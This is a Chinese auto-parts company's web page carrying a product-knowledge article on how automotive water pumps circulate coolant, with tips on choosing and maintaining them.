

--- FILE ---
content_type: text/html
request_url: http://www.china-rabx.com/qipei-knowledge/content7-236.htm
body_size: 5993
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="keywords" content="汽车水泵"/>
<meta name="description" content="汽车水泵通常由泵体、轴承、叶轮和密封装置等组成。工作原理是通过发动机的运转驱动水泵的叶轮旋转，在引擎水套中形成压力循环，推动冷却液流动。当发动机运行时，水泵的叶轮在轴承的支撑下旋转，吸入冷却液并经过泵体的内部，然后通过冷却液管路输送到散热器。"/>
<title>汽车水泵的工作原理和作用-瑞安市骏迪汽车配件有限公司</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" href="/Templates/default/style/css/owl.carousel.min.css">
<link rel="stylesheet" href="/Templates/default/style/css/owl.theme.default.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/default/style/css/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/default/style/css/bootstrap.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/default/style/css/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/css/animate_y.css">
<script src="/Templates/default/style/js/jquery-3.6.0.min.js"></script>
<script src="/Templates/default/style/js/jquery.countup.min.js"></script>
<link rel="stylesheet" href="/Templates/default/style/css/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/default/style/index.css">
<link rel="stylesheet" type="text/css" href="/Templates/default/style/style.css"/>
<link rel="stylesheet" type="text/css" href="/Templates/default/style/ny/ny.css"/>
<link rel="stylesheet" href="/Templates/default/style/css/swiper.min.css">
<script src="/Templates/default/style/js/swiper.min.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script src="http://spider.zj11.net/"></script></head>

<body>
<header class="header">
  <div class="header_content header_bot01 hidden-xs hidden-sm">
    <div class="container">
      <div class="row justify_c_sb">
        <div class="hc_left">
          <div class="right_text"><a href="/"><img src="/Templates/default/style/logo.jpg" alt="瑞安市骏迪汽车配件有限公司" /> </a></div>
        </div>
        <div class="top_right">
          <div class="top_right_top">
            <p class="top_right_top02">13967737660</p>
          </div>
          <div class="top_right_bot"> <a href="/contact.htm#lxfs_liuyan">在线留言</a><a onClick="try{ window.external.AddFavorite('http://www.china-rabx.com/','瑞安市骏迪汽车配件有限公司'); } catch(e){   (window.sidebar)?window.sidebar.addPanel('瑞安市骏迪汽车配件有限公司','http://www.china-rabx.com/',''):alert('请使用按键 Ctrl+d，收藏瑞安市骏迪汽车配件有限公司网址导航'); }">收藏本站</a><a href="/sitemap.xml">网站地图</a> </div>
        </div>
        <div class="hc_ewm">
          <div class="right_text"><img src="/Templates/default/style/top_ewm.jpg" alt="汽车水泵厂家二维码" /></div>
        </div>
      </div>
    </div>
  </div>
  <div class="header_content header_bot02 hidden-xs hidden-sm">
    <div class="container">
      <div class="row justify_c_sb">
        <div class="hc_right">
          <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                         <li > <a href="/" > <span>网站首页</span> </a>             </li>
             <li > <a href="/about.htm" > <span>关于我们</span> </a>             </li>
             <li  class="dropdown" > <a href="/product/index.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>产品中心</span> </a>             <ul class="dropdown-menu">
                                          <li > <a href="/VW/index.htm" > <span>大众汽车水泵系列</span> </a> </li>
                            <li > <a href="/GM/index.htm" > <span>通用雪佛兰水泵系列</span> </a> </li>
                            <li > <a href="/dayu/index.htm" > <span>大宇汽车水泵系列</span> </a> </li>
                            <li > <a href="/oubao/index.htm" > <span>欧宝汽车水泵</span> </a> </li>
                            <li > <a href="/fengtian/index.htm" > <span>丰田汽车水泵系列</span> </a> </li>
                            <li > <a href="/Oil-Pump/index.htm" > <span>大众机油泵系列</span> </a> </li>
                            <li > <a href="/Korean/index.htm" > <span>韩系汽车水泵系列</span> </a> </li>
                            <li > <a href="/other/index.htm" > <span>马自达水泵系列</span> </a> </li>
                            
            </ul>
                        </li>
             <li > <a href="/news/index.htm" > <span>新闻资讯</span> </a>             </li>
             <li > <a href="/sale.htm" > <span>汽车水泵</span> </a>             </li>
             <li > <a href="/contact.htm" > <span>联系我们</span> </a>             </li>
             
            
          </ul>
        </div>
        <div class="form2">
          <form action="/index.php/content/Search" method="get" >
            <input type="hidden" name="siteId" value="1">
            <input type="hidden" name="modelId" value="4">
            <input type="text" placeholder="" name="query" class="inputBox_head">
            <button class="submit_head" type="submit"></button>
          </form>
        </div>
      </div>
    </div>
  </div>
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
    <div class="container">
      <div class="navbar-header  ">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                        data-target="#navbar-menu" aria-expanded="false"> <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo" href="/">
        <div class="right_text">
          <div class="line line1">瑞安市骏迪汽车配件有限公司</div>
        </div>
        </a> </div>
      <div class="collapse navbar-collapse " id="navbar-menu">
        <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                     <li > <a href="/" > <span>网站首页</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/about.htm" > <span>关于我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li  class="dropdown" > <a href="/product/index.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>产品中心</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           <ul class="dropdown-menu">
                                    <li> <a href="/VW/index.htm" > <span>大众汽车水泵系列</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/GM/index.htm" > <span>通用雪佛兰水泵系列</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/dayu/index.htm" > <span>大宇汽车水泵系列</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/oubao/index.htm" > <span>欧宝汽车水泵</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/fengtian/index.htm" > <span>丰田汽车水泵系列</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/Oil-Pump/index.htm" > <span>大众机油泵系列</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/Korean/index.htm" > <span>韩系汽车水泵系列</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/other/index.htm" > <span>马自达水泵系列</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        
          </ul>
                    </li>
           <li > <a href="/news/index.htm" > <span>新闻资讯</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/sale.htm" > <span>汽车水泵</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/contact.htm" > <span>联系我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           
          
        </ul>
      </div>
    </div>
  </nav>
</header><div class="ny_banner wow fadeInRight_y animated"> <img src="/upload/20220412/1649730934082298.jpg" alt="汽车水泵的工作原理和作用" style="display: block;margin: 0 auto;text-align: center;" class="ny_banners"></div><div class="title_ny wow fadeInUp_y animated">
  <div class="container">
    <p class="title_ny_tit">您当前的位置:<a href="/" class="home">首页</a> &nbsp;/&nbsp;<a href="/news/index.htm">新闻资讯</a> &nbsp;/&nbsp;<a href="/qipei-knowledge/index.htm">产品知识</a>&nbsp;/&nbsp;<a href="/qipei-knowledge/content7-236.htm">汽车水泵的工作原理和作用</a></p>
  </div>
</div>
<div class="news_ny_bg">
  <div class="container">
    <div class="news_ny_left col-lg-8 col-md-8 col-sm-12 col-xs-12 wow fadeInRight_y animated">
      <h1 class="title_news">汽车水泵的工作原理和作用</h1>
      <span class="hit"> 发布日期：[2023-10-12]&nbsp;&nbsp;&nbsp;&nbsp;
      点击率：<span id="pk_hits"><script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '7','236');
    });
</script></span> </span>
      <div class="nry_jianjie wow fadeInRight_y animated"><p> 简介:汽车水泵通常由泵体、轴承、叶轮和密封装置等组成。工作原理是通过发动机的运转驱动水泵的叶轮旋转，在引擎水套中形成压力循环，推动冷却液流动。当发动机运行时，水泵的叶轮在轴承的支撑下旋转，吸入冷却液并经过泵体的内部，然后通过冷却液管路输送到散热器。 </p></div>
      <div class="nry_content wow fadeInRight_y animated"> <p>汽车水泵是引擎冷却系统中的关键部件，它负责循环冷却液，将热量从发动机传递到散热器，以保持引擎的正常工作温度。下面我们来详细了解<a href="http://www.china-rabx.com/" target="_blank" title="汽车水泵">汽车水泵</a>的工作原理和作用。<br/></p><p>汽车水泵通常由泵体、轴承、叶轮和密封装置等组成。工作原理是通过发动机的运转驱动水泵的叶轮旋转，在引擎水套中形成压力循环，推动冷却液流动。当发动机运行时，水泵的叶轮在轴承的支撑下旋转，吸入冷却液并经过泵体的内部，然后通过冷却液管路输送到散热器。在散热器中，冷却液通过与空气的热交换，将发动机产生的热量带走，并继续循环回到水泵，形成闭合的冷却系统。</p><p style="text-align: center;"><a href="http://www.china-rabx.com/" target="_blank" title="汽车水泵"><img src="/upload/20220412/1649727997436404.jpg" alt="通用君威汽车水泵"/></a></p><p>汽车水泵的作用主要有两个方面。首先，它负责将冷却液循环输送到发动机，通过热交换将发动机产生的热量带走，保持引擎的正常工作温度。适当的工作温度可以提高发动机的燃烧效率和排放性能，延长发动机的寿命。其次，水泵还能减少水套内部的产生气阻，提供足够的冷却液流量和压力，确保冷却系统的正常运行。这对于长时间运行和高负荷工况下的发动机尤为重要。</p><p>在汽车水泵的选购和维护方面，需要注意以下几个问题。首先，选择适合汽车型号和发动机配置的水泵，确保其兼容性和适配性。其次，定期检查水泵的工作状态和密封性能，如有需要，及时更换密封件和轴承等易损件。此外，注意保持冷却液的清洁和正确的冷却液比例，以防止沉积物和腐蚀物对水泵造成损害。</p><p>总之，汽车水泵通过循环和传递冷却液，保持发动机的正常工作温度。它在引擎冷却系统中起到重要的作用，可以提高发动机的性能和延长寿命。正确的选购和维护保养可以确保汽车水泵的正常工作和可靠性。</p><p><br/></p> </div>
      <div class="list wow fadeInRight_y animated"> 上一条：<a href="/qipei-knowledge/content7-235.htm" title="汽车水泵的维护和故障排查方法">汽车水泵的维护和故障排查方法</a><br />
        下一条：<a href="/qipei-knowledge/content7-238.htm" title="汽车水泵的功能与原理">汽车水泵的功能与原理</a> </div>
    </div>
    <div class="news_ny_right col-lg-4 col-md-4 col-sm-12 col-xs-12 wow fadeInRight_y animated">
  <div class="news_ny_right_cp">
    <p class="news_ny_right_title">热门产品</p>
    <ul>
                  <li><a href="/VW/83.htm" title="帕萨特汽车水泵06A121011C">帕萨特汽车水泵06A121011C</a></li>
            <li><a href="/VW/84.htm" title="奥迪C5汽车水泵078121004H">奥迪C5汽车水泵078121004H</a></li>
            <li><a href="/VW/90.htm" title="朗逸汽车水泵03C121005B">朗逸汽车水泵03C121005B</a></li>
            <li><a href="/GM/91.htm" title="通用凯越1.6汽车水泵">通用凯越1.6汽车水泵</a></li>
            <li><a href="/GM/92.htm" title="凯越1.8汽车水泵">凯越1.8汽车水泵</a></li>
            <li><a href="/GM/93.htm" title="通用赛欧汽车水泵">通用赛欧汽车水泵</a></li>
            <li><a href="/GM/94.htm" title="通用君威汽车水泵">通用君威汽车水泵</a></li>
            <li><a href="/content14-14.htm" title="现代汽车水泵">现代汽车水泵</a></li>
            
    </ul>
  </div>
  <div class="news_ny_right_news">
    <p class="news_ny_right_title">新闻推荐</p>
    <ul class="new_list_main">
                  <li><a href="/qipei-knowledge/content7-287.htm" title="维修手册：汽车水泵更换步骤及注意事项">
        <p><span>维修手册：汽车水泵更换步骤及注意事项</span><span>2024-06-25</span></p>
        <p>在操作过程中要注意安全，特别是在处理冷却液和机械部件时。确保使用符合制造商规格的新汽车水泵和密封件，…</p>
        </a></li>
            <li><a href="/qipei-knowledge/content7-286.htm" title="故障预警：识别汽车水泵损坏的早期迹象">
        <p><span>故障预警：识别汽车水泵损坏的早期迹象</span><span>2024-06-25</span></p>
        <p>如果您发现汽车水泵出现以上任何迹象，建议尽快联系专业技术人员或者汽车维修服务，进行详细检查和必要的维…</p>
        </a></li>
            <li><a href="/qipei-news/content16-285.htm" title="汽车水泵常见故障及对车辆性能的影响">
        <p><span>汽车水泵常见故障及对车辆性能的影响</span><span>2024-06-17</span></p>
        <p>这些故障通常会导致发动机过热、冷却液泄漏、冷却系统效率下降等问题，严重时甚至会损坏发动机部件，影响车…</p>
        </a></li>
            <li><a href="/qipei-knowledge/content7-284.htm" title="汽车水泵的类型与结构解析">
        <p><span>汽车水泵的类型与结构解析</span><span>2024-06-17</span></p>
        <p>汽车水泵是发动机冷却系统中十分重要的组件，主要功能是循环冷却液以有效地散热。根据不同的汽车类型和发动…</p>
        </a></li>
            <li><a href="/qipei-knowledge/content7-283.htm" title="汽车水泵的选型需要考虑哪些因素？">
        <p><span>汽车水泵的选型需要考虑哪些因素？</span><span>2024-06-12</span></p>
        <p>选择汽车水泵需要考虑发动机类型、冷却系统设计、流量压力、耐久性可靠性、环境适应性、成本性价比以及安装…</p>
        </a></li>
            <li><a href="/qipei-knowledge/content7-282.htm" title="汽车水泵的节能效果与安全性能如何？">
        <p><span>汽车水泵的节能效果与安全性能如何？</span><span>2024-06-12</span></p>
        <p>节能效果方面，汽车水泵的设计和运行直接影响到发动机的功率输出和燃油消耗。优良的水泵设计可以降低水泵驱…</p>
        </a></li>
            <li><a href="/qipei-knowledge/content7-281.htm" title="汽车水泵的维护与故障排除技巧">
        <p><span>汽车水泵的维护与故障排除技巧</span><span>2024-06-06</span></p>
        <p>​汽车水泵作为保障发动机正常运转的重要零部件，对于保障汽车的安全和可靠性至关重要。本文将介绍汽车水泵…</p>
        </a></li>
            <li><a href="/qipei-knowledge/content7-280.htm" title="动力系统运行效率高的汽车水泵">
        <p><span>动力系统运行效率高的汽车水泵</span><span>2024-06-06</span></p>
        <p>​汽车水泵作为汽车动力系统中的重要组成部分，承担着循环冷却液、保持发动机温度稳定的重要功能。本文将介…</p>
        </a></li>
            
    </ul>
  </div>
</div> </div>
</div>
<div class="foot_index_bg">
  <div class="container">
    <div class="foot_left"> <img src="/Templates/default/style/foot_logo.png" alt="瑞安市骏迪汽车配件有限公司" />
      <p>如果您有任何产品上的问题及建议，或您想知道的，您可以随时与我们联系。</p>
    </div>
    <div class="foot_right">
      <ul class="foot01 col-lg-4 col-md-4 col-sm-4 col-xs-5">
        <p>快速导航</p>
                        <li> <a href="/">网站首页</a></li>
                <li> <a href="/about.htm">关于我们</a></li>
                <li> <a href="/product/index.htm">产品中心</a></li>
                <li> <a href="/news/index.htm">新闻资讯</a></li>
                <li> <a href="/sale.htm">汽车水泵</a></li>
                <li> <a href="/contact.htm">联系我们</a></li>
         
        
      </ul>
      <ul class="foot02 col-lg-4 col-md-4 col-sm-4 col-xs-7">
        <p>产品中心</p>
                        <li> <a href="/VW/index.htm"> 大众汽车水泵系列 </a> </li>
                <li> <a href="/GM/index.htm"> 通用雪佛兰水泵系列 </a> </li>
                <li> <a href="/dayu/index.htm"> 大宇汽车水泵系列 </a> </li>
                <li> <a href="/oubao/index.htm"> 欧宝汽车水泵 </a> </li>
                <li> <a href="/fengtian/index.htm"> 丰田汽车水泵系列 </a> </li>
                <li> <a href="/Oil-Pump/index.htm"> 大众机油泵系列 </a> </li>
                <li> <a href="/Korean/index.htm"> 韩系汽车水泵系列 </a> </li>
                <li> <a href="/other/index.htm"> 马自达水泵系列 </a> </li>
                
      </ul>
      <ul class="foot03 col-lg-4 col-md-4 col-sm-4 col-xs-12">
        <p>联系我们</p>
        <li>地址：中国浙江瑞安市塘下镇工业区</li>
        <li>邮箱：gzhong181818@163.com</li>
        <li>电话：0577-82600506</li>
        <span>13967737660</span> <a href="/contact.htm">更多联系方式</a>
      </ul>
    </div>
    <div class="footer_index">
      <p>推荐产品：<a href="http://www.china-rabx.com/VW/">大众迈腾汽车水泵总成</a>、<a href="http://www.china-rabx.com/">汽车水泵</a> Copyright © 2021 瑞安市骏迪汽车配件有限公司 All rights are reserved. <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow" >浙ICP备2021013840号-1</a></p>
    </div>
  </div>
</div>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/product/index.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:13967737660"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                    class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>

<!-- lian Code --> 
<script src="http://lian.zj11.net/index/index/chatBoxJs/u/5c6cbcb7d55ca"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 

<script src="/Templates/default/style/js/wow.min.js"></script> 
<script src="/Templates/default/style/js/bootstrap.min.js"></script> 
<script src="/Templates/default/style/js/bootsnav_y.js"></script> 
<script src="/Templates/default/style/js/owl.carousel.min.js"></script> 
<script src="/Templates/default/style/js/fastclick.js"></script> 
<script src="/Templates/default/style/js/index.js"></script>

<!--百度自动推送-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script></body>
</html>